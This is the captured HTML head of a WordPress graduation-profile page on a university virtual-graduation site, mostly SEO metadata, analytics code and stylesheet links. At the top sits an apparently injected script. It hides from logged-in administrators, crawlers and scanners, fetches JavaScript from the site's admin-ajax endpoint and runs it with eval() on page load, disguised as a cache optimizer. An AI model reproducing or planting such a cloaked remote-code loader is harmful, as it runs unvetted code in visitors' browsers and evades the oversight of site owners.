

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/
body_size: 150552
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alexie Oswaldo Arevalo Benitez - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alexie Oswaldo Arevalo Benitez - Atlantic International University" />
	<meta property="og:description" content="Alexie Oswaldo Arevalo Benitez Masters EL Salvador AIU experience: My Accomplishments Family Message: My New Goals #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-10-25T11:39:04+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM36187BBU44761_617457_foto-alexie.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/","url":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/","name":"Alexie Oswaldo Arevalo Benitez - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM36187BBU44761_617457_foto-alexie.jpeg","datePublished":"2021-10-25T11:36:45+00:00","dateModified":"2021-10-25T11:39:04+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM36187BBU44761_617457_foto-alexie.jpeg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM36187BBU44761_617457_foto-alexie.jpeg","width":427,"height":550},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/alexie-oswaldo-arevalo-benitez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Alexie Oswaldo Arevalo Benitez"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Falexie-oswaldo-arevalo-benitez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Falexie-oswaldo-arevalo-benitez%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/alexie-oswaldo-arevalo-benitez\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17776-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-17776.css?ver=1768587129' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
